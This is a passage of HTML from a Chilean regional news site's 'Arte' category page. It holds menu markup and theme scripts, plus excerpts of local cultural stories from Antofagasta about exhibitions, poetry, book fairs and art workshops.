                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" class="td-image-wrap" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD"><img class="entry-thumb" src="[data-uri]"alt="Entrevista Mar" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/11/Suministro-Vital-Entrev-3-Ma-del-Pilar-Navea-frame-at-0m24s.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD">ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6971eff5c0f4b" data-td_block_id="td_uid_11_6971eff5c0f4b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6971eff5c0f4b" data-td_block_id="td_uid_11_6971eff5c0f4b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-49"><a href="#">Emprendimiento</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_6971eff5c3389_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_16_6971eff5c3389" ><script>var block_td_uid_16_6971eff5c3389 = new tdBlock();
block_td_uid_16_6971eff5c3389.id = "td_uid_16_6971eff5c3389";
block_td_uid_16_6971eff5c3389.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_6971eff5c3389_rand","tdc_css_class":"td_uid_16_6971eff5c3389_rand","tdc_css_class_style":"td_uid_16_6971eff5c3389_rand_style"}';
block_td_uid_16_6971eff5c3389.td_column_number = "3";
block_td_uid_16_6971eff5c3389.block_type = "td_block_mega_menu";
block_td_uid_16_6971eff5c3389.post_count = "4";
block_td_uid_16_6971eff5c3389.found_posts = "77";
block_td_uid_16_6971eff5c3389.header_color = "";
block_td_uid_16_6971eff5c3389.ajax_pagination_infinite_stop = "";
block_td_uid_16_6971eff5c3389.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_16_6971eff5c3389);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_6971eff5c3389" id="td_uid_17_6971eff5c3ce7" data-td_block_id="td_uid_16_6971eff5c3389" data-td_filter_value="" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/">Todo</a><a class="mega-menu-sub-cat-td_uid_16_6971eff5c3389"  id="td_uid_18_6971eff5c3d14" data-td_block_id="td_uid_16_6971eff5c3389" data-td_filter_value="87" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/emprendimiento/">Emprendimiento</a><a class="mega-menu-sub-cat-td_uid_16_6971eff5c3389"  id="td_uid_19_6971eff5c3d3c" data-td_block_id="td_uid_16_6971eff5c3389" data-td_filter_value="88" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/">Innovación</a></div></div><div id=td_uid_16_6971eff5c3389 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" class="td-image-wrap" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD"><img class="entry-thumb" src="[data-uri]"alt="Entrevista Mar" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/11/Suministro-Vital-Entrev-3-Ma-del-Pilar-Navea-frame-at-0m24s.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD">ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6971eff5c3389" data-td_block_id="td_uid_16_6971eff5c3389"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6971eff5c3389" data-td_block_id="td_uid_16_6971eff5c3389"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.elwachyman.cl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Ver todas las publicaciones en Arte y Cultura" class="entry-crumb" href="https://www.elwachyman.cl/category/arte_cultura/">Arte y Cultura</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Arte</span></div></div>
                <div class="td-category-title-holder">

                    <h1 class="entry-title td-page-title">Arte</h1>
                    
                </div>
	            <div class="td-pulldown-container"><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Más populares <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_21_6971eff5c5af5" data-td_block_id="td_uid_20_6971eff5c5af2" href="https://www.elwachyman.cl/category/arte_cultura/arte/">Más recientes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_22_6971eff5c5af6" data-td_block_id="td_uid_20_6971eff5c5af2" href="https://www.elwachyman.cl/category/arte_cultura/arte/?filter_by=featured">Publicaciones destacadas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_23_6971eff5c5af7" data-td_block_id="td_uid_20_6971eff5c5af2" href="https://www.elwachyman.cl/category/arte_cultura/arte/?filter_by=popular">Más populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_24_6971eff5c5af8" data-td_block_id="td_uid_20_6971eff5c5af2" href="https://www.elwachyman.cl/category/arte_cultura/arte/?filter_by=popular7">Populares por siete días</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_25_6971eff5c5af9" data-td_block_id="td_uid_20_6971eff5c5af2" href="https://www.elwachyman.cl/category/arte_cultura/arte/?filter_by=review_high">Por puntuación de reseñas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_26_6971eff5c5afa" data-td_block_id="td_uid_20_6971eff5c5af2" href="https://www.elwachyman.cl/category/arte_cultura/arte/?filter_by=random_posts">Al azar</a></li></ul></div></div></div>
            </div>
        </div>

    
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
        <div class="td_module_14 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/esculturas-con-el-pueblo-en-el-alma/" rel="bookmark" class="td-image-wrap" title="ESCULTURAS CON EL PUEBLO EN EL ALMA"><img class="entry-thumb" src="[data-uri]"alt="" title="ESCULTURAS CON EL PUEBLO EN EL ALMA" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/06/Expo-Carlos-Troncoso-C__5.jpg?resize=696%2C385&ssl=1"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <div class="td-module-meta-holder">
                        <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/esculturas-con-el-pueblo-en-el-alma/" rel="bookmark" title="ESCULTURAS CON EL PUEBLO EN EL ALMA">ESCULTURAS CON EL PUEBLO EN EL ALMA</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-09T12:30:44+00:00" >09/06/2022</time></span>                                            </div>
                </div>
            </div>

            <div class="td-excerpt">
                Estuvimos en la inauguración de la exposición “Alma del pueblo” del escultor Carlos Troncoso Cicardini en el Centro Cultural Estación. Esta es una muestra retrospectiva que contempla el trabajo desarrollado por este creador durante 20 años y lleva el...
                <div class="td-read-more">
                    <a href="https://www.elwachyman.cl/esculturas-con-el-pueblo-en-el-alma/">Leer más</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_14 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/201-poemas-en-2-libros-de-zuleta-vasquez/" rel="bookmark" class="td-image-wrap" title="201 POEMAS EN 2 LIBROS DE ZULETA VASQUEZ"><img class="entry-thumb" src="[data-uri]"alt="" title="201 POEMAS EN 2 LIBROS DE ZULETA VASQUEZ" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2021/06/WhatsApp-Image-2021-03-12-at-11.14.09.jpg?resize=696%2C385&ssl=1"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <div class="td-module-meta-holder">
                        <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/201-poemas-en-2-libros-de-zuleta-vasquez/" rel="bookmark" title="201 POEMAS EN 2 LIBROS DE ZULETA VASQUEZ">201 POEMAS EN 2 LIBROS DE ZULETA VASQUEZ</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-14T10:39:58+00:00" >14/06/2021</time></span>                                            </div>
                </div>
            </div>

            <div class="td-excerpt">
                A continuación les dejamos un extracto de la video-entrevista realizada por nuestro medio a la poeta y artista visual Zuleta Vásquez, quien ha publicado dos libros con su trabajo poético titulados “101-201”, bajo la editorial antofagastina Ediciones Hurañas.

“Soy nacida...
                <div class="td-read-more">
                    <a href="https://www.elwachyman.cl/201-poemas-en-2-libros-de-zuleta-vasquez/">Leer más</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_14 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-en-100-palabras-presenta-novedades-2022/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA EN 100 PALABRAS PRESENTA NOVEDADES 2022"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA EN 100 PALABRAS PRESENTA NOVEDADES 2022" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/04/Arc7F0A.tmp_.jpg?resize=696%2C385&ssl=1"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <div class="td-module-meta-holder">
                        <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-en-100-palabras-presenta-novedades-2022/" rel="bookmark" title="ANTOFAGASTA EN 100 PALABRAS PRESENTA NOVEDADES 2022">ANTOFAGASTA EN 100 PALABRAS PRESENTA NOVEDADES 2022</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-13T12:12:54+00:00" >13/04/2022</time></span>                                            </div>
                </div>
            </div>

            <div class="td-excerpt">
                Tras dos años de actividades online a raíz de la pandemia, este 2022 el concurso de cuentos breves “Antofagasta en 100 Palabras” tendrá una nutrida programación  con actividades presenciales y gratuitas para público de todas las edades.
Presentada por Escondida...
                <div class="td-read-more">
                    <a href="https://www.elwachyman.cl/antofagasta-en-100-palabras-presenta-novedades-2022/">Leer más</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_14 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/espacio-fitza-lanza-convocatoria-para-artistas-de-la-region-de-antofagasta/" rel="bookmark" class="td-image-wrap" title="ESPACIO FITZA LANZA CONVOCATORIA PARA ARTISTAS DE LA REGIÓN DE ANTOFAGASTA"><img class="entry-thumb" src="[data-uri]"alt="" title="ESPACIO FITZA LANZA CONVOCATORIA PARA ARTISTAS DE LA REGIÓN DE ANTOFAGASTA" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/IMG-20220719-WA0003.jpg?resize=696%2C385&ssl=1"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <div class="td-module-meta-holder">
                        <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/espacio-fitza-lanza-convocatoria-para-artistas-de-la-region-de-antofagasta/" rel="bookmark" title="ESPACIO FITZA LANZA CONVOCATORIA PARA ARTISTAS DE LA REGIÓN DE ANTOFAGASTA">ESPACIO FITZA LANZA CONVOCATORIA PARA ARTISTAS DE LA REGIÓN DE ANTOFAGASTA</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-19T15:55:30+00:00" >19/07/2022</time></span>                                            </div>
                </div>
            </div>

            <div class="td-excerpt">
                El pasado viernes 15 de julio se llevó a cabo el lanzamiento oficial de las bases de la tercera y última convocatoria de “Territorios 2022” en Espacio Fitza, instancia en que se presentó en detalle el proceso de postulación...
                <div class="td-read-more">
                    <a href="https://www.elwachyman.cl/espacio-fitza-lanza-convocatoria-para-artistas-de-la-region-de-antofagasta/">Leer más</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_14 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/filzic-2022-lanza-su-parrilla-programatica/" rel="bookmark" class="td-image-wrap" title="FILZIC 2022 LANZA SU PARRILLA PROGRAMATICA"><img class="entry-thumb" src="[data-uri]"alt="" title="FILZIC 2022 LANZA SU PARRILLA PROGRAMATICA" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/06/el-poeta-chileno-raul-zurita-777x426-1.jpg?resize=696%2C385&ssl=1"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <div class="td-module-meta-holder">
                        <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/filzic-2022-lanza-su-parrilla-programatica/" rel="bookmark" title="FILZIC 2022 LANZA SU PARRILLA PROGRAMATICA">FILZIC 2022 LANZA SU PARRILLA PROGRAMATICA</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-08T17:25:42+00:00" >08/06/2022</time></span>                                            </div>
                </div>
            </div>

            <div class="td-excerpt">
                Desde el 23 de junio al 3 de julio, regresa en su formato clásico, la XI Feria Internacional del Libro Zicosur de Antofagasta, Filzic 2022. Fiesta de las letras y la cultura que además este año estrena nuevo escenario...
                <div class="td-read-more">
                    <a href="https://www.elwachyman.cl/filzic-2022-lanza-su-parrilla-programatica/">Leer más</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_14 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/herencia-musical-familiar/" rel="bookmark" class="td-image-wrap" title="HERENCIA MUSICAL FAMILIAR TALTALINA"><img class="entry-thumb" src="[data-uri]"alt="" title="HERENCIA MUSICAL FAMILIAR TALTALINA" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2021/01/Captura-de-pantalla-92.jpg?resize=696%2C385&ssl=1"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <div class="td-module-meta-holder">
                        <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/herencia-musical-familiar/" rel="bookmark" title="HERENCIA MUSICAL FAMILIAR TALTALINA">HERENCIA MUSICAL FAMILIAR TALTALINA</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-03T10:31:03+00:00" >03/01/2021</time></span>                                            </div>
                </div>
            </div>

            <div class="td-excerpt">
                Eusamar Maidana Pérez está finalizando sus estudios de psicología en la UCN sede Antofagasta y canta desde que era una niña, siguiendo los pasos musicales de sus padres los profesores Ariana Pérez y Eusebio Maidana.

Participó en diversos  festivales escolares...
                <div class="td-read-more">
                    <a href="https://www.elwachyman.cl/herencia-musical-familiar/">Leer más</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_14 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/mc-vinilos-inauguro-nuevo-refugio-para-melomanos-en-antofagasta/" rel="bookmark" class="td-image-wrap" title="MC VINILOS INAUGURÓ NUEVO REFUGIO PARA MELÓMANOS EN ANTOFAGASTA"><img class="entry-thumb" src="[data-uri]"alt="" title="MC VINILOS INAUGURÓ NUEVO REFUGIO PARA MELÓMANOS EN ANTOFAGASTA" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/07/IMG_2684.jpg?resize=696%2C385&ssl=1"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <div class="td-module-meta-holder">
                        <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/mc-vinilos-inauguro-nuevo-refugio-para-melomanos-en-antofagasta/" rel="bookmark" title="MC VINILOS INAUGURÓ NUEVO REFUGIO PARA MELÓMANOS EN ANTOFAGASTA">MC VINILOS INAUGURÓ NUEVO REFUGIO PARA MELÓMANOS EN ANTOFAGASTA</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-10T15:36:18+00:00" >10/07/2024</time></span>                                            </div>
                </div>
            </div>

            <div class="td-excerpt">
                El sábado 29 de junio se realizó la inauguración oficial de MC Vinilos en Boulevard Casamar. La tienda se especializa en venta de música en formatos físicos como CD, cassette y por supuesto los clásicos vinilos. Toda una apuesta.

Hablamos...
                <div class="td-read-more">
                    <a href="https://www.elwachyman.cl/mc-vinilos-inauguro-nuevo-refugio-para-melomanos-en-antofagasta/">Leer más</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_14 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/agrupacion-cultura-humana-imparte-talleres-artisticos-gratuitos/" rel="bookmark" class="td-image-wrap" title="AGRUPACIÓN CULTURA HUMANA IMPARTE TALLERES ARTÍSTICOS GRATUITOS"><img class="entry-thumb" src="[data-uri]"alt="" title="AGRUPACIÓN CULTURA HUMANA IMPARTE TALLERES ARTÍSTICOS GRATUITOS" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/04/IMG_2676.jpg?resize=696%2C385&ssl=1"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <div class="td-module-meta-holder">
                        <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/agrupacion-cultura-humana-imparte-talleres-artisticos-gratuitos/" rel="bookmark" title="AGRUPACIÓN CULTURA HUMANA IMPARTE TALLERES ARTÍSTICOS GRATUITOS">AGRUPACIÓN CULTURA HUMANA IMPARTE TALLERES ARTÍSTICOS GRATUITOS</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-06T13:59:21+00:00" >06/04/2024</time></span>                                            </div>
                </div>
            </div>

            <div class="td-excerpt">
                Desde principios de marzo la organización Cultura Humana esta impartiendo una serie de talleres artísticos gratuitos para la comunidad.


Conversamos con Cinthia Zambra, encargada de coordinación y gestión del proyecto, quien nos confió: “Estamos trabajando el proceso de formación en...
                <div class="td-read-more">
                    <a href="https://www.elwachyman.cl/agrupacion-cultura-humana-imparte-talleres-artisticos-gratuitos/">Leer más</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_14 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/mujeres-artistas-de-la-region-de-antofagasta-beneficiadas-por-el-national-museum-of-women-in-the-arts/" rel="bookmark" class="td-image-wrap" title="MUJERES ARTISTAS DE LA REGIÓN DE ANTOFAGASTA BENEFICIADAS POR MUSEO DE EEUU"><img class="entry-thumb" src="[data-uri]"alt="" title="MUJERES ARTISTAS DE LA REGIÓN DE ANTOFAGASTA BENEFICIADAS POR MUSEO DE EEUU" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/11/Fotografia-Thomas-H.-Field.jpg?resize=696%2C385&ssl=1"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <div class="td-module-meta-holder">
                        <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/mujeres-artistas-de-la-region-de-antofagasta-beneficiadas-por-el-national-museum-of-women-in-the-arts/" rel="bookmark" title="MUJERES ARTISTAS DE LA REGIÓN DE ANTOFAGASTA BENEFICIADAS POR MUSEO DE EEUU">MUJERES ARTISTAS DE LA REGIÓN DE ANTOFAGASTA BENEFICIADAS POR MUSEO DE EEUU</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-04T01:23:29+00:00" >04/11/2020</time></span>                                            </div>
                </div>
            </div>

            <div class="td-excerpt">
                Sábado 31 de octubre de 2020
Una muy buena noticia recibió esta semana un grupo de artistas mujeres de la región de Antofagasta favorecidas gracias a una alianza entre la Seremi de las Culturas y el Capítulo Chileno del National...
                <div class="td-read-more">
                    <a href="https://www.elwachyman.cl/mujeres-artistas-de-la-region-de-antofagasta-beneficiadas-por-el-national-museum-of-women-in-the-arts/">Leer más</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_14 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/comienza-difusion-de-capsulas-audiovisuales-seleccionadas-en-plan-culturas-antofagasta/" rel="bookmark" class="td-image-wrap" title="COMIENZA DIFUSIÓN DE CÁPSULAS AUDIOVISUALES SELECCIONADAS EN PLAN CULTURAS ANTOFAGASTA"><img class="entry-thumb" src="[data-uri]"alt="" title="COMIENZA DIFUSIÓN DE CÁPSULAS AUDIOVISUALES SELECCIONADAS EN PLAN CULTURAS ANTOFAGASTA" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/07/PLAN-CULTURAS-ANTOFAGASTA-NOTA-01.jpg?resize=696%2C385&ssl=1"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <div class="td-module-meta-holder">
